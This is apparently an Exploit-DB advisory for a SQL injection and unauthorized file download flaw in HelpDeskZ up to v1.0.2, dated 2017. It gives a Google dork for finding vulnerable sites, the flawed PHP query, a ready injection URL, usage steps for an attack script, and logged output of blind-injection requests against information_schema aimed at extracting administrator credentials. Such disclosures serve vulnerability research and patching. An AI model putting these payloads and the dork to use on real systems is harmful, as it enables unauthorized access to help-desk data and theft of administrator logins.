 '''
# Exploit Title: HelpDeskZ <= v1.0.2 - Authenticated SQL Injection / Unauthorized file download
# Google Dork: intext:"Help Desk Software by HelpDeskZ", inurl:?v=submit_ticket
# Date: 2017-01-30
# Exploit Author: Mariusz Pop<C5><82>awski, kontakt@deepsec.pl ( www.afine.pl )
# Vendor Homepage: http://www.helpdeskz.com/
# Software Link: https://github.com/evolutionscript/HelpDeskZ-1.0/archive/master.zip
# Version: <= v1.0.2
# Tested on:
# CVE :
HelpDeskZ <= v1.0.2 suffers from an sql injection vulnerability that allow to retrieve administrator access data, and download unauthorized attachments.
Software after ticket submit allow to download attachment by entering following link:
http://127.0.0.1/helpdeskz/?/?v=view_tickets&action=ticket&param[]=2(VALID_TICKET_ID_HERE)&param[]=attachment&param[]=1&param[]=1(ATTACHMENT_ID_HERE)
FILE: view_tickets_controller.php
LINE 95:        $attachment = $db->fetchRow("SELECT *, COUNT(id) AS total FROM ".TABLE_PREFIX."attachments WHERE id=".$db->real_escape_string($params[2])." AND ticket_id=".$params[0]." AND msg_id=".$params[3]);
third argument AND msg_id=".$params[3]; sent to fetchRow query with out any senitization
Steps to reproduce:
http://127.0.0.1/helpdeskz/?/?v=view_tickets&action=ticket&param[]=2(VALID_TICKET_ID_HERE)&param[]=attachment&param[]=1&param[]=1 or id>0 -- -
by entering a valid id of param[] which is our submited ticket id and adding our query on the end of request we are able to download any uploaded attachment.
Call this script with the base url of your HelpdeskZ-Installation and put your submited ticket login data (EMAIL, PASSWORD)
steps:
1. go to http://192.168.100.115/helpdesk/?v=submit_ticket
2. Submit a ticket with valid email (important we need password access).
3. Add attachment to our ticket (important step as the attachment table may be empty, we need at least 1 attachment in db to valid our query).
4. Get the password from email.
4. run script
root@kali:~/Desktop# python test.py http://192.168.100.115/helpdesk/ localhost@localhost.com password123
where http://192.168.100.115/helpdesk/ = base url to helpdesk
localhost@localhost.com = email which we use to submit the ticket
password123 = password that system sent to our email
Output of script:
root@kali:~/Desktop# python test.py http://192.168.100.115/helpdesk localhost@localhost.com password123
2017-01-30T09:50:16.426076   GET   http://192.168.100.115/helpdesk
2017-01-30T09:50:16.429116   GET   http://192.168.100.115/helpdesk/
2017-01-30T09:50:16.550654   POST   http://192.168.100.115/helpdesk/?v=login
2017-01-30T09:50:16.575227   GET   http://192.168.100.115/helpdesk/?v=view_tickets
2017-01-30T09:50:16.674929   GET   http://192.168.100.115/helpdesk?v=view_tickets&action=ticket&param[]=6&param[]=attachment&param[]=1&param[]=1%20or%201=1%20and%20ascii(substr((SeLeCt%20table_name%20from%20information_schema.columns%20
/usr/share/exploitdb/exploits/php/webapps/41200.py